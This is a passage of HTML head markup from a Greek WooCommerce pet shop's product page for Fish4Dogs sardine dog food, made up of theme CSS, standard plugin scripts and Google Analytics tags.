grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='fb-widget-frontend-style-css' href='https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/css/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ttt-pnwc-css' href='https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/css/pnwc-frontend.min.css?ver=251007-233645' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.9.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.27.1' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/style.css?ver=6.8.3' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #f7f3ef;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #f7f3ef;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #ffffff;
			}

			table:not( .has-background ) th {
				background-color: #f0ece8;
			}

			table:not( .has-background ) tbody td {
				background-color: #f5f1ed;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #f3efeb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #442929;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #f7f3ef;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #f7f3ef;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #442929;
			}

			.widget h1 {
				border-bottom-color: #442929;
			}

			body,
			.secondary-navigation a {
				color: #442929;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #492e2e;
			}

			a {
				color: #85a54e;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #85a54e;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f0ece8;
			}

			.site-footer {
				background-color: #442929;
				color: #f7f3ef;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #85a54e;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #f7f3ef;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #f7f3ef;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #ffffff;
				}

				.secondary-navigation ul.menu a {
					color: #f7f3ef;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #351a1a;
				}

				.site-header {
					border-bottom-color: #351a1a;
				}
			}

				.sp-fixed-width .site {
					background-color:#ffffff;
				}
			

				.checkout-slides .sp-checkout-control-nav li a:after {
					background-color:#f7f3ef;
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:after {
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li a:before,
				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:before  {
					background-color:#cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:before {
					background-color:#e3dfdb;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:after {
					border: 4px solid #e3dfdb;
				}
			
</style>
<link rel='stylesheet' id='petshop-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='storefront-icons-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.2' media='all' />
<link rel='stylesheet' id='sph-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-parallax-hero/assets/css/style.css?ver=6.8.3' media='all' />
<style id='sph-styles-inline-css'>

		.sph-hero a:not(.button) {
			color: #96588a;
		}

		.overlay.animated h1:after {
			color: #ffffff;
		}

		.overlay.animated span:before {
			background-color: #85a54e;
		}
</style>
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #f7f3ef;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #ffffff;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #f7f3ef;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #f7f3ef;
				color: #442929;
				border-color: #442929;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #442929;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #492e2e;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #442929;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #85a54e;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #85a54e;
			}

			.order_details {
				background-color: #f0ece8;
			}

			.order_details > li {
				border-bottom: 1px dotted #dbd7d3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f0ece8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f0ece8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #f7f3ef;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #f2eeea;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #ede9e5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #e8e4e0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #442929;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #442929;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #85a54e;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #4e92a5;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #85a54e;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.button.loading {
				color: #4e92a5;
			}

			.button.loading:hover {
				background-color: #4e92a5;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #f7f3ef;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #3a1f1f;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #351a1a;
				}
			}
				.storefront-product-pagination a {
					color: #442929;
					background-color: #f7f3ef;
				}
				.storefront-sticky-add-to-cart {
					color: #442929;
					background-color: #f7f3ef;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #f7f3ef;
				}

				.woocommerce-message {
					background-color: #0f834d !important;
					color: #ffffff !important;
				}

				.woocommerce-message a,
				.woocommerce-message a:hover,
				.woocommerce-message .button,
				.woocommerce-message .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-info {
					background-color: #3D9CD2 !important;
					color: #ffffff !important;
				}

				.woocommerce-info a,
				.woocommerce-info a:hover,
				.woocommerce-info .button,
				.woocommerce-info .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-error {
					background-color: #e2401c !important;
					color: #ffffff !important;
				}

				.woocommerce-error a,
				.woocommerce-error a:hover,
				.woocommerce-error .button,
				.woocommerce-error .button:hover {
					color: #ffffff !important;
				}

			

				.star-rating span:before,
				.star-rating:before {
					color: #FFA200 !important;
				}

				.star-rating:before {
					opacity: 0.25 !important;
				}
			
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.petopoleion.gr/wp-content/themes/petshop/style.css?ver=1.1.6' media='all' />
<style id='storefront-child-style-inline-css'>

			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.site-header-cart .widget_shopping_cart {
				background: ;
				border-color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.entry-title a {
				color: #442929;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color:  #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color:  #738c44;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul,
				.main-navigation ul.menu ul.sub-menu {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
					color: white;
				}

				.woocommerce-tabs ul.tabs li a.active,
				.page-template-template-homepage-php ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity,
				.site-header .smm-mega-menu ul.products li.product .price,
				.main-navigation ul li.smm-active li ul.products li.product h3 {
					color: rgba(255,255,255,0.5) !important;
				}
			}
</style>
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='sp-header-frontend-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/includes/customizer/header/assets/css/sp-header-frontend.css?ver=1.6.3' media='all' />
<link rel='stylesheet' id='sp-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/assets/css/style.css?ver=1.6.3' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/www.petopoleion.gr\/kalathi\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.9.6" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.9.6" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.9.6" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9b6c4a7b598a8e74ea32e0a6b07c8113","fragment_name":"wc_fragments_9b6c4a7b598a8e74ea32e0a6b07c8113","request_timeout":"5000"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.6" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.petopoleion.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-HVYFS8MV8V");
</script>
<link rel="https://api.w.org/" href="https://www.petopoleion.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.petopoleion.gr/wp-json/wp/v2/product/2009405044" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.petopoleion.gr/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.petopoleion.gr/?p=2009405044' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.petopoleion.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petopoleion.gr%2Fproduct%2Ffish4dogs-sardine-adult-6kg%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.petopoleion.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petopoleion.gr%2Fproduct%2Ffish4dogs-sardine-adult-6kg%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-background-css">
body.custom-background { background-image: url("https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-HVYFS8MV8V', {} );
</script>
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-270x270.png" />
		<style type="text/css" id="petshop-custom-styles">
			.main-navigation ul li.smm-active li ul.products li.product h3 {
				color: #f7f3ef;
			}


			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.entry-title a {
				color: #442929;
			}

			.site-header-cart .widget_shopping_cart {
				background: #f7f3ef;
				border-color: #738c44;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
				}

				.page-template-template-homepage-php ul.tabs li a.active,
